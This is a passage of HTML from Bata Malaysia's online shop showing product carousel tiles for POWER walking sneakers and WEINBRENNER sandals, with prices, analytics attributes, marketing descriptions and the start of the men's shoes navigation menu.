https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
